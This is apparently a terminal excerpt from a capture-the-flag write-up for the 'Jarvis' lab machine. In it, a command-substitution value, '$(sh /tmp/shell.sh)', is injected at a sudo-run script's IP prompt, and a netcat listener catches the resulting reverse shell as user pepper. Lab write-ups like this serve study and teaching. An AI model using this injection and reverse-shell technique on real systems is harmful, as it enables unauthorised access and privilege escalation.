 www-data@jarvis:/tmp$ $ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
***********************************************
simpler.py
@ironhackers.es
***********************************************
Enter an IP: $ $(sh /tmp/shell.sh)
$(sh /tmp/shell.sh)
$
$nc -lvp 4445
listening on [any] 4445 ...
10.10.10.143: inverse host lookup failed: Unknown host
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.143] 56816
whoami
pepper
cat /home/pepper/user.txt